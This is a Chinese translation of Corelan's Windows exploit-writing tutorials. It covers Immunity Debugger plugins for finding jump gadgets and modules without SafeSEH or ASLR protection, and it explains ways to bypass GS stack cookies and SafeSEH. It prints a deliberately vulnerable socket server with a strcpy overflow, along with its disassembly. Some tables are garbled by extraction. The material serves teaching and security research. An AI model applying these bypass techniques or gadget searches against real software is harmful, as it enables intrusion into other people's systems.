024B96C0	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\RecorderCtrl.dll	036199D8 0314F0
026153D5	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\ProfileStore.DLL	036199D9 61
02A68409	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\util.dll	036199DC 61
0335D63D	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\BlazeDUDCtrl.dll	036199DD 0364F0 61
03494300	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\RMACtrl.dll	036199E1 0320
03638988	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EqualizerProcess.dll	036199E3 EE
036199B1	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EqualizerProcess.dll	036199E4 61
037D6FA4	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EchoDelayProcess.dll	036199EE 0320
037ABC59	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EchoDelayProcess.dll	
037C4065	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EchoDelayProcess.dll	

或者你也可以使用命令!searchcode 来搜索 jmp esp 指令：

Address	Hex dump	ASCII
00447000	27 6C DD 77 52 78 DD 77	'!wRx w
00447008	B8 53 DE 77 C8 EF DD 77	?S w!w!w w
004A7010	F4 E9 DD 77 E7 EA DD 77	?@ w!w!w w
004A7018	BB ?A DD 77 00 00 00 00	?z! w....
004A7020	00 00 73 01 00 00 74 01	..s@..t@
004A7028	00 00 75 01 00 00 76 01	..v@..v@
004A7030	00 00 77 01 00 00 78 01	..w@..x@
004A7038	09 B6 44 77 00 00 79 01	.!Dw..y@
004A7040	00 00 7A 01 00 00 7B 01	..z@ z@

!searchcode jmp esp

Found 2658 address (Check the Log Windows for details)

(输出信息会显示出指令地址，其所在模块 (dll) 以及该指令是否处于可执行页。)当然，searchopcode 命令也可以达到以上效

果，但!findtrampoline 会查找所有可能的组合指令，而 searchopcode 要求提供要搜索的特定指令。

aslrdynamicbase

这条命令用于列出所有加载模块，并显示其是否允许地址空间随机分布 (ASLR , address space layout randomization) (vista and 2008)。它可以帮你搜索系统重启后仍保持不变的返回地址，以构建出更为稳定的利用程序 (搜索这些地址主要是在可执行或者

non-aslr 的 dll 内存空间中进行搜索)。此命令并不要求提供任何参数，仅需在命令行窗口中运行命令，然后查看 ASLR /dynamicbase table 中那些不支持 ASLR 的内存地址。这不仅可以节省时间，还可看到构建稳定和短效利用代码 (系统重启后失效) 之间的差别。

ASLR /dynamicbase Table			
Base	Name	DLLCharacteristics	Enabled?
76EE8B4D	F7D1	NOT ECX	
76EE8B4E	81E2 FFFF0000	CMP ECX 0FFFF	
76EE8B81			
76EE8B81	imagehlp.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	wdmaudv.drv	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	BlazeDVOCtrl.dll	0x0000	
76EE8B81	EqualizerProcess.dll	0x0001	
76EE8B81	dhcpovc6.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	oledlg.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	RecorderCtrl.dll	0x0000	
76EE8B81	msg711.acm	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	iertutil.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	imaadp32.acm	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	PowerManagementCtrl.dll	0x0000	
76EE8B81	WINNSI.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	ole32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	USER32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	BlazeDVD.exe	0x0000	
76EE8B81	midimap.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	OLEACC.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	SHELL32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	MSASN1.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	CLBCatQ.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	msgsm32.acm	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	iphlpapi.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	UxTheme.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	MmDevAPI.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	WMICore.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	winmm.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	kernel32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	asycfilt.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	ntdll.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	ProfileStore.DLL	0x0000	
76EE8B81	WININET.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	WHSPDOME.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	msadp32.acm	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	version.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	DNSAPI.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	PSAPI.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	WIMADMOE.DLL	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	AudioProcess.dll	0x0000	
76EE8B81	comdig32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	winspool.drv	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	dhcpcsvc.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	USERENV.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	DibLib.dll	0x0000	
76EE8B81	VideoWindow.dll	0x0000	
76EE8B81	MSCTF.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	skinscrollbar.dll	0x0000	
76EE8B81	GDI32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	msdmo.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	Configuration.dll	0x0000	
76EE8B81	OLEAUT32.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	AURT.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	RMActrl.dll	0x0000	
76EE8B81	EPG.dll	0x0000	
76EE8B81	audioeng.dll	0x0140	ASLR Aware (/dynamicbase)
76EE8B81	CRYPT32.dll	0x0140	ASLR Aware (/dynamicbase)
Return			
Address			
004A70	71920000		
004A70	74f40000		
004A70	755d0000		
004A70	02c20000		
004A70	02bf0000		
004A70	02c40000		
004A70	10000000		
004A70	75b90000		
004A70	78ef0000		
004A70	60300000		
004A70	75a40000		
004A70	74910000		
004A70	03050000		
004A70	61600000		
004A70	73650000		
004A70	75010000		

!ASLRdynamicbase

pvefindaddr

这是笔者自己写的小插件，若想获取更多关于此插件的信息，可以登陆访问论坛：

<http://www.corelan.be:8800/index.php/forum/writing-exploits/pvefindaddr-pycommand-plugin-for-immdbg/>

这里笔者只简单地讨论它的 4 项操作功能 (但当前版本还提供其它更多的功能)：


```
=====
!pvefindaddr Usage
!pvefindaddr <operation> [<options>]
Valid operations:
* p [reg] [module] (look for pop/pop/ret) - optionally specify reg and module to filter on
  Only addresses from non-safeseh protected modules/binaries will be listed
* j <reg> [module] (look for jmp <reg>, call <reg>, push <reg>+ret) (optionally filter on module)
  (look for jmp/call dword ptr[ebp/esp+nn and esp-nn])
* jseh
  Only addresses outside address range of modules will be listed
* nosafeseh (List all modules that are not safeseh protected)
```

- p : 查找 pop/pop/ret 组合指令 (在构建基于 SEH 的利用代码时很有用) , 它可以自动过滤 safeseh 保护的模块 , 因此你得到的都是未经 safeseh 保护的模块。另外 , 它还在所有加载模块中自动尝试所有可能组合指令。(因此你无需提供特定的寄存器或模块 , 如果你指定寄存器 , 它将会只显示使用此寄存器的组合指令 , 如果你指定了寄存器和模块名 , 那么它将会显示特定模块 (即使此模块受 safeseh 保护) 中使用此寄存器的所有组合指令 !)
- j : 查找所有 jmp/call/push ret 的组合指令 (当构建覆盖 ret 的 exploit 时很有用) , 但你必须指定跳转的寄存器 , 至于是否指定模块名可自行选择。
- jseh : 此操作在用于绕过 safeseh 保护时特别有用 (具体参见本系列教程第 6 篇) , 它可以自动搜索所有可能的组合指令。
- nosafeseh : 显示所有当前加载且未经 safeseh 保护的模块。

下载 : <http://www.corelan.be:8800/index.php/security/pvefindaddr-py-immunity-debugger-pycommand/>

其它 pycommands & command 语法

为了获取更多关于 pycommands 使用方法的信息 , 可以简单地在命令行窗口运行未带参数的 pycommand 命令 , 然后打开 log data 窗口 , 你将获得一段简短的帮助文本 , 以告诉你此命令需要提供哪些参数才能正确地运行脚本。



其它命令在未提供参数时 , 会打开一个向导 (比如 !antidep 命令) , 其它命令会抛出异常。更多关于 immdbg 和 pycommand 的信息可以在以下地址找到 :

<http://www.immunitysec.com/downloads/IntelligentDebugging.pdf>
http://www.immunitysec.com/downloads/Debugging_With_ID.odp

(ImmDbg 还有其它许多很酷的脚本 , 可用于辅助开发堆溢出利用程序 , 但这已超出本文的范围。)

Happy hunting !

其它 immdbg 工具

!packets

用于捕获无线数据包，并可用于响应发送/接收数据包。例如：打开 firefox 并用 immdbg 附加此进程，在被 immdbg 的断点中断

前运行*!packets*，接着继续运行 firefox 并访问网站。现在回头看 immdbg，并查看“Captured Packets”窗口：

Captured Packets				
Function	Type	Length	Binary	ASCII
WSARecv	Recv (TCP)	3	383838	888
WSARecv	Recv (TCP)	4096	485454502f312e3120323030	HTTP/1.1 200 OK..Date: Sat, 0
WSARecv	Recv (TCP)	852	35e9a3996be68a3d9d0f53ae	5...k...=.S...N..F2<[...].JM.
WSARecv	Recv (TCP)	4096	96d8f72039f50668c078c93d2	6...9.....E...t..M..9.p.."
WSARecv	Recv (TCP)	4096	face258f898b6e5ca1c8bb0d	..z...n\....(4...I
WSARecv	Recv (TCP)	4096	3c435c6115942e0992085d45	<C\a.....]E/u.=...)..U...#
WSARecv	Recv (TCP)	775	7bbbb766987c19530e22ccb6	[..vi..50.....*2]
WSARecv	Recv (TCP)	4	38383838	8888
WSARecv	Recv (TCP)	250	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	4	38383838	8888
WSARecv	Recv (TCP)	6	38383838383838	888888
WSARecv	Recv (TCP)	2	3838	88
WSARecv	Recv (TCP)	7	3838383838383838	8888888
WSARecv	Recv (TCP)	3	38383838	888
WSHRecv	Recv (TCP)	12	383838383838383838383838	888888888888
WSARecv	Recv (TCP)	250	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	1463	485454502f312e3120323030	HTTP/1.1 200 OK..Date: Sat, 0
WSARecv	Recv (TCP)	1122	485454502f312e3120323030	HTTP/1.1 200 OK..Date: Sat, 0
WSARecv	Recv (TCP)	249	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	11	383838383838383838383838	888888888888
WSARecv	Recv (TCP)	249	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	4	38383838	8888
WSARecv	Recv (TCP)	248	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	4	38383838	8888
WSARecv	Recv (TCP)	2	3838	88
WSARecv	Recv (TCP)	2	3838	88
WSARecv	Recv (TCP)	2	3838	88
WSARecv	Recv (TCP)	249	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da
WSARecv	Recv (TCP)	249	485454502f312e3120333034	HTTP/1.1 304 Not Modified..Da

!safeseh

此命令用于列出可执行模块，并提示是否受 safeseh 保护。运行*!safeseh* 命令之后，打开“Log Data”窗口即可查看结果：

```
0BADF000 0x77040b81
0BADF000 COMCTL32.dll: SafeSEH protected
0BADF000 COMCTL32.dll: 1 handler(s)
0BADF000 0x7745b272
0BADF000 winrnr.dll: SafeSEH protected
0BADF000 winrnr.dll: No handler
0BADF000 WININET.dll: SafeSEH protected
0BADF000 WININET.dll: 2 handler(s)
0BADF000 0x3d97b915
0BADF000 0x3d9c7024
0BADF000 NTMARTA.DLL: SafeSEH protected
0BADF000 NTMARTA.DLL: 1 handler(s)
0BADF000 0x776a8c56
0BADF000 COMRes.dll: SafeSEH protected
0BADF000 COMRes.dll: No handler
0BADF000 msctfime.lime: SafeSEH protected
0BADF000 msctfime.lime: 1 handler(s)
0BADF000 0x755e6452
0BADF000 WLDAP32.dll: SafeSEH protected
0BADF000 WLDAP32.dll: 1 handler(s)
0BADF000 0x76f80968
0BADF000 VERSION.dll: SafeSEH protected
0BADF000 VERSION.dll: 2 handler(s)
0BADF000 0x77c01e71
0BADF000 0x77c01f77
0BADF000 mswsocck.dll: SafeSEH protected
0BADF000 mswsocck.dll: 1 handler(s)
0BADF000 0x71a77228
0BADF000 WINMM.dll: SafeSEH protected
0BADF000 WINMM.dll: 2 handler(s)
0BADF000 0x76b4af10
0BADF000 0x76b4b016
0BADF000 GDI32.dll: SafeSEH protected
0BADF000 GDI32.dll: 2 handler(s)
0BADF000 0x77f310cc
0BADF000 0x77f311d2
0BADF000 nss3.dll: SafeSEH protected
0BADF000 nss3.dll: 1 handler(s)
0BADF000 0x005886c3
0BADF000 LZ32.dll: ***. SafeSEH unprotected ***
0BADF000 nssckbi.dll: SafeSEH protected
0BADF000 nssckbi.dll: 1 handler(s)
0BADF000 0x0350a993
0BADF000 WINSPOOL.DRV: SafeSEH protected
0BADF000 WINSPOOL.DRV: 1 handler(s)
0BADF000 0x7301f996
0BADF000 nssutil3.dll: SafeSEH protected
0BADF000 nssutil3.dll: 1 handler(s)
0BADF000 0x00588653
0BADF000 ADVAPI32.dll: SafeSEH protected
0BADF000 ADVAPI32.dll: 2 handler(s)
0BADF000 0x77df1778
0BADF000 0x77dfe47
0BADF000 browserdirprovider.dll: SafeSEH protected
0BADF000 browserdirprovider.dll: 1 handler(s)
0BADF000 0x012e3818
0BADF000 SETUPAPI.dll: SafeSEH protected
0BADF000 SETUPAPI.dll: 1 handler(s)
0BADF000 0x7792fc29
0BADF000 hnetcfg.dll: SafeSEH protected
0BADF000 hnetcfg.dll: 211 handler(s)
0BADF000 0x662e7dde
```

Exploit 编写系列教程第六篇：绕过 Cookie, SafeSeh, HW DEP 和 ASLR

作者: Peter Van Eeckhoutte

译者: dge

导言

在本系列教程的以前章节中，我们看到了如何在 windows xp/2003 server 上编写 exploit。

这些 exploit 之所以有效是基于这样一个事实---我们能找到一个固定的跳转地址或 pop/pop/ret 地址，它可以让应用程序跳到 shellcode 去执行。不管在什么漏洞场景下，我们都能或多或少的在操作系统的 DLL 或应用程序的 DLL 中找到地址固定的跳转地址，这些地址即使在系统重启后依然保持不变，正是有了这样固定的跳板地址才让 exploit 得以可靠工作。

值得庆幸的是，不计其数的 windows 用户所使用的系统都内置了许多保护机制：

- Stack cookies (/GS Switch cookie)
- Safeseh (/Safeseh compiler switch)
- Data Execution Prevention (DEP) (software and hardware based)
- Address Space Layout Randomization (ASLR)

栈中的 cookie/GS 保护

/GS 编译选项会在函数的开头和结尾添加代码来阻止对典型的栈溢出漏洞（字符串缓冲区）的利用。

当应用程序启动时，程序的 cookie (4 字节 (dword)，无符号整型) 被计算出来 (伪随机数) 并保存在加载模块的. data 节中，在函数的开头这个 cookie 被拷贝到栈中，位于 EBP 和返回地址的正前方 (位于返回地址和局部变量的中间)。

[buffer][cookie][saved EBP][saved EIP]

在函数的结尾处，程序会把这个 cookie 和保存在. data 节中的 cookie 进行比较。
如果不相等，就说明进程栈被破坏，进程必须被终止。

为了尽量减少额外的代码行对性能带来的影响，只有当一个函数中包含字符串缓冲区或使用 _alloca 函数在栈上分配空间的时候编译器才在栈中保存 cookie。另外，当缓冲区至少于 5 个字节时，在栈中也不保存 cookie。

在典型的缓冲区溢出中，栈上的返回地址会被数据所覆盖，但在返回地址被覆盖之前，cookie 早已经被覆盖了，因此就导致了 exploit 的失效(但仍然可以导致拒绝服务)，因为在函数的结尾程序会发现 cookie 已经被破坏，接着应用程序会被结束。

```
[buffer][cookie][saved EBP][saved EIP]  
[AAAAAAAAAAAAAA...]
```

/GS 的另外一个重要保护机制是变量重新排序。为了防止对函数本地变量和参数的攻击，编译器会对栈帧重新排序，把字符串缓冲区分配在栈帧的最高地址上，因此当字符串缓冲区被溢出时，也就不能溢出任何本地变量了。

更多关于 cookie 的资料：http://en.wikipedia.org/wiki/Buffer_overflow_protection,
<http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protection-effectiveness-and-limitations.aspx> [http://msdn.microsoft.com/en-us/library/aa290051\(VS.71\).aspx](http://msdn.microsoft.com/en-us/library/aa290051(VS.71).aspx)

栈中的 cookie/GS 绕过方法

挫败这种栈溢出保护机制的最直接的方法是检索/猜测/计算出 cookie 值（这样就可以用相同的 cookie 覆盖栈中的 cookie），这个 cookie 有时候（很少）是一个静态值…但即使如此，它也可能包含一些不利的字符而导致不能使用它。

David Litchfield 在 2003 年发表了一篇用其他的技术来绕过堆栈保护的文章，不需要猜测 cookie (Alex Soritov, Mark Dowd, Matt Miller 三个人在这里做了很出色的工作)。

David 这样描述：如果 cookie 被一个跟原始 cookie 不同的值覆盖了，代码会检查是否安装了安全处理例程，（如果没有，系统的异常处理器将接管它）。如果黑客覆盖掉一个异常处理结构（下一个 SEH 的指针 + 异常处理器指针），并在 cookie 被检查前触发一个异常，这时栈中尽管依然存在 cookie，但栈还是可以被成功溢出（=利用 SEH 的 exploit）。

毕竟，/GS 最重要的一个缺陷是它没有保护异常处理器，在这点上，程序完全依赖 SEH 保护机制（例如 SafeSEH 等）来解决这个问题。正如第三部分所说，safeSEH 也可以被绕过。

在 2003 server (最新的 xp/vista/7/… 版本) 中异常处理结构被修改了，这使得在这些操作系统中很难攻击成功。异常处理器会在“Load Configuration Directory”中注册，并且当一个异常处理器被执行前，操作系统会检查这个异常处理器是否被注册过，稍后，我们会讨论如何绕过它。

利用异常处理器绕过

我们可以通过在检查 cookie 前触发异常来挫败栈的这种保护。（或者尝试覆盖其他在 cookie 被检查前就被引用的数据（通过堆栈传给漏洞函数的参数）），然后再对付 SEH 保护机制，如果它存在的话…当然第二种方法只适用于可以向引用数据写入的情况，你可以改写栈低以下的数据。

```
[buffer][cookie][EH record][saved ebp][saved eip][arguments ]
```

```
overwrite ----->
```

在这种情况下，你需要能覆盖到足够远的地方，并且程序必须安装了一个异常处理器（它会被覆盖），如果你能控制异常处理器的地址（存在于注册的异常结构中），那么用加载模块以外的地址覆盖它（这个地址应该是有效的，例如操作系统模块中的地址等等），在新版操作系统中，大多数模块在编译时使用了/safeseh，因此 exploit 将会失败，但是你仍然可以尝试在未启用/safeseh（正如在教程的第三部分解释的）的 dll 中找到一个地址。毕竟，GS 并不能保护堆栈中的 SEH 域，只需要绕过 SafeSEH 保护，exploit 就可以成功。

在教程的第三部分，我们已经提到需要用 pop/pop/ret 指令的地址覆盖这个指针。（需要在 nseh 域上放上一个能跳转到 shellcode 的指令），或者（如果你在程序的加载模块中找不到 pop/pop/ret 指令），你可以观察下 esp/ebp，查看下这些寄存器距离 nseh 的偏移，接下来就是查找这样的指令：

- call dword ptr [esp+nn]
- call dword ptr [ebp+nn]
- jmp dword ptr [esp+nn]
- jmp dword ptr[ebp+nn]

其中的 nn 就是寄存器的值到 nseh 的偏移。这些指令可能更容易找到，但它们同样可以正常工作，Immdbg 的插件 pvefindaddr 可以帮你找到这种指令。

通过同时替换栈中和.data 节中的 cookie 来绕过

另一种技术是通过替换加载模块. data 节中的 cookie 值（它是可写的，否则程序就无法在运行中动态更新 cookie 了）来绕过栈上的 cookie 保护，并用相同的值替换栈中的 cookie，如果你有权在任意地方写入任意值（4 字节的任意写操作）-如果类似下边的指令造成访问违例，那表明可能是一个任意 4 字节的写操作。

```
mov dword ptr[reg1], reg2
```

（很明显，为了完成这个任务，你需要能控制 reg1 和 reg2） reg1 应该包含需要写入的内存位置， reg2 应该包含你想写入这个地址的值。

利用未被保护的缓冲区来实现绕过

另外一个利用的机会是利用漏洞代码不包含字符串缓冲区（因此堆栈中就没有 cookie）这对拥有一个整数数组或指针的函数同样有效。

```
[buffer][cookie][EH record][saved ebp][saved eip][arguments ]
```

例如：如果 arguments 不包含字符串缓冲区或指针，你就可以覆盖这些参数，因为事实上 GS 不会保护这个函数。

通过覆盖上层函数的栈数据来绕过

当函数的参数是对象指针或结构指针时，这些对象或结构存在于调用者的堆栈中，这也能导致 GS 被绕过，（覆盖对象和虚函表指针，如果你把这个指针指向一个用于欺骗的虚函数表，你就可以重定向这个虚函数的调用，并执行恶意的代码。）。

通过猜测/计算出 cookie 来绕过

[Reducing the Effective Entropy of GS Cookies](#)

基于静态 cookie 的绕过

最后，如果每次的 cookie 是相同/静态的，这样的话，你就可以在溢出时简单的把这个值放在堆栈的相应位置上。

堆栈 cookie 保护调试及演示

为了证实堆栈中 cookie 的行为，我们使用在 <http://www.security-forums.com/viewtopic.php?p=302855#302855> 上的一个简单的代码（在第四部分中使用过）。

如果给函数 pr() 传送多余 500 字节的数据，它将被溢出。

打开 Visual Studio C++ 2008（Express 版本可以从这里下载 <http://www.microsoft.com/express/download/default.aspx>）并创建一个控制台程序。

为了让它能在 VS2008 中编译，我稍微修改了原来的代码。

```
// vulnerable server.cpp : Defines the entry point for the console application.  
//  
  
#include "stdafx.h"  
#include "winsock.h"  
#include "windows.h"  
  
//load windows socket  
#pragma comment(lib, "wsock32.lib")
```

```
//Define Return Messages
#define SS_ERROR 1
#define SS_OK 0

void pr( char *str)
{
    char buf[500]="" ;
    strcpy(buf,str) ;
}

void sError(char *str)
{
    printf("Error %s",str) ;
    WSACleanup() ;
}

int _tmain(int argc, _TCHAR* argv[])
{
WORD sockVersion;
WSADATA wsaData;

int rVal;
char Message[5000]="" ;
char buf[2000]="" ;

u_short LocalPort;
LocalPort = 200;

//wsock32 initialized for usage
sockVersion = MAKEWORD(1, 1) ;
WSAStartup(sockVersion, &wsaData) ;

//create server socket
SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0) ;

if(serverSocket == INVALID_SOCKET)
{
    sError("Failed socket()") ;
    return SS_ERROR;
}

SOCKADDR_IN sin;
sin.sin_family = PF_INET;
sin.sin_port = htons(LocalPort) ;
```

```

sin.sin_addr.s_addr = INADDR_ANY;

//bind the socket
rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
if(rVal == SOCKET_ERROR)
{
    sError("Failed bind()");
    WSACleanup();
    return SS_ERROR;
}

//get socket to listen
rVal = listen(serverSocket, 10);
if(rVal == SOCKET_ERROR)
{
    sError("Failed listen()");
    WSACleanup();
    return SS_ERROR;
}

//wait for a client to connect
SOCKET clientSocket;
clientSocket = accept(serverSocket, NULL, NULL);
if(clientSocket == INVALID_SOCKET)
{
    sError("Failed accept()");
    WSACleanup();
    return SS_ERROR;
}

int bytesRecv = SOCKET_ERROR;
while( bytesRecv == SOCKET_ERROR )
{
    //receive the data that is being sent by the client max limit to 5000 bytes.
    bytesRecv = recv( clientSocket, Message, 5000, 0 );

    if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
    {
        printf( "\nConnection Closed.\n" );
        break;
    }
}

//Pass the data received to the function pr

```


```
pr(Message);

//close client socket
closesocket(clientSocket);
//close server socket
closesocket(serverSocket);


WSACleanup();

return SS_OK;
}
```

编辑漏洞程序的属性。



转到 C / C + +代码生成，并设置“Buffer Security Check”为 NO。



编译代码（调试模式）

在调试器中打开漏洞程序 server.exe，并观察函数 pr()：

```
(8c0.9c8): Break instruction exception - code 80000003 (first chance)
eax=7ffde000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c90120e esp=0039ffcc ebp=0039fff4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 efl=00000246
ntdll!DbgBreakPoint:
7c90120e cc int 3
0:001> uf pr
*** WARNING: Unable to verify checksum for C:\Documents and Settings\peter\My
Documents\Visual Studio 2008\Projects\vulnerable server\Debug\vulnerable server.exe
vulnerable_server!pr [c:\documents and settings\peter\my documents\visual studio
2008\projects\vulnerable server\vulnerable server\vulnerable server.cpp @ 17]:
17 00411430 55 push ebp
17 00411431 8bec mov ebp,esp
17 00411433 81ecbc020000 sub esp, 2BCh
17 00411439 53 push ebx
17 0041143a 56 push esi
17 0041143b 57 push edi
17 0041143c 8dbd44fdffff lea edi, [ebp-2BCh]
17 00411442 b9af000000 mov ecx, 0AFh
17 00411447 b8cccccccc mov eax, 0CCCCCCCCCh
17 0041144c f3ab rep stos dword ptr es:[edi]
18 0041144e a03c574100 mov al, byte ptr [vulnerable_server!`string` (0041573c)]
18 00411453 888508feffff mov byte ptr [ebp-1F8h], al
18 00411459 68f3010000 push 1F3h
```

```

18 0041145e 6a00      push    0
18 00411460 8d8509feffff lea     eax, [ebp-1F7h]
18 00411466 50        push    eax
18 00411467 e81bfccfff call   vulnerable_server!ILT+130(_memset) (00411087)
18 0041146c 83c40c    add    esp, 0Ch
19 0041146f 8b4508    mov    eax, dword ptr [ebp+8]
19 00411472 50        push    eax
19 00411473 8d8d08feffff lea     ecx, [ebp-1F8h]
19 00411479 51        push    ecx
19 0041147a e83ffccfff call   vulnerable_server!ILT+185(_strcpy) (004110be)
19 0041147f 83c408    add    esp, 8
20 00411482 52        push    edx
20 00411483 8bcd      mov    ecx, ebp
20 00411485 50        push    eax
20 00411486 8d15a8144100 lea     edx, [vulnerable_server!pr+0x78 (004114a8)]
20 0041148c e80ffccfff call   vulnerable_server!ILT+155(_RTC_CheckStackVars
(004110a0)

20 00411491 58        pop    eax
20 00411492 5a        pop    edx
20 00411493 5f        pop    edi
20 00411494 5e        pop    esi
20 00411495 5b        pop    ebx
20 00411496 81c4bc020000 add    esp, 2BCh
20 0041149c 3bec      cmp    ebp, esp
20 0041149e e8cffccfff call   vulnerable_server!ILT+365(__RTC_CheckEsp) (00411172)
20 004114a3 8be5      mov    esp, ebp
20 004114a5 5d        pop    ebp
20 004114a6 c3        ret

```

如你所见，这个函数的开头并没有关于 cookie 的任何东西。

现在打开/GS 选项重新编译，并再次观察这个函数：

```

(738.828): Break instruction exception - code 80000003 (first chance)
eax=00251eb4 ebx=7ffd0000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4
eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0          nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000202
ntdll!DbgBreakPoint:
7c90120e cc           int     3
0:000> uf pr
*** WARNING: Unable to verify checksum for vulnerable server.exe
vulnerable_server!pr  [c:\documents and settings\peter\my documents\visual studio
2008\projects\vulnerable server\vulnerable server\vulnerable server.cpp @ 17]:
17 00411430 55         push    ebp

```

17 00411431 8bec	mov	ebp, esp
17 00411433 81ecc0020000	sub	esp, 2C0h
17 00411439 53	push	ebx
17 0041143a 56	push	esi
17 0041143b 57	push	edi
17 0041143c 8dbd40fdffff	lea	edi, [ebp-2C0h]
17 00411442 b9b0000000	mov	ecx, 0B0h
17 00411447 b8cccccccc	mov	eax, 0CCCCCCCCCh
17 0041144c f3ab	rep stos dword ptr es:[edi]	
17 0041144e a100704100 (00417000)	mov	eax, dword ptr [vulnerable_server!__security_cookie
17 00411453 33c5	xor	eax, ebp
17 00411455 8945fc	mov	dword ptr [ebp-4], eax
18 00411458 a03c574100	mov	al, byte ptr [vulnerable_server!`string` (0041573c)]
18 0041145d 888504feffff	mov	byte ptr [ebp-1FCh], al
18 00411463 68f3010000	push	1F3h
18 00411468 6a00	push	0
18 0041146a 8d8505feffff	lea	eax, [ebp-1FBh]
18 00411470 50	push	eax
18 00411471 e811fcffff	call	vulnerable_server!ILT+130(_memset) (00411087)
18 00411476 83c40c	add	esp, 0Ch
19 00411479 8b4508	mov	eax, dword ptr [ebp+8]
19 0041147c 50	push	eax
19 0041147d 8d8d04feffff	lea	ecx, [ebp-1FCh]
19 00411483 51	push	ecx
19 00411484 e835fcffff	call	vulnerable_server!ILT+185(_strcpy) (004110be)
19 00411489 83c408	add	esp, 8
20 0041148c 52	push	edx
20 0041148d 8bcd	mov	ecx, ebp
20 0041148f 50	push	eax
20 00411490 8d15bc144100	lea	edx, [vulnerable_server!pr+0x8c (004114bc)]
20 00411496 e805fcffff (004110a0)	call	vulnerable_server!ILT+155(_RTC_CheckStackVars
20 0041149b 58	pop	eax
20 0041149c 5a	pop	edx
20 0041149d 5f	pop	edi
20 0041149e 5e	pop	esi
20 0041149f 5b	pop	ebx
20 004114a0 8b4dfc	mov	ecx, dword ptr [ebp-4]
20 004114a3 33cd	xor	ecx, ebp
20 004114a5 e879fbffff (00411023)	call	vulnerable_server!ILT+30(__security_check_cookie
20 004114aa 81c4c0020000	add	esp, 2C0h
20 004114b0 3bec	cmp	ebp, esp

```

20 004114b2 e8bbfcffff    call   vulnerable_server!ILT+365(__RTC_CheckEsp) (00411172)
20 004114b7 8be5        mov    esp, ebp
20 004114b9 5d        pop    ebp
20 004114ba c3        ret

```

在这个函数的开头，做了下边这些操作：

- sub esp, 2c0h : 预留 704 字节空间
- mov eax, dword ptr[vulnerable_server!__security_cookie (00417000)] : 提取 cookie 副本
- xor eax, ebp : cookie 和 ebp 进行异或。

- 然后把 cookie 保存到堆栈中返回地址的下方。

- 在函数的结尾，下边的指令被执行：

- mov ecx, dword ptr [ebp-4] : 获取 cookie 的副本。
- xor ecx, ebp : 再次执行异或操作
- call vulnerable_server!ITL+30(__security_check_cookie (00411023)) : 跳入例程进行 cookie 验证。

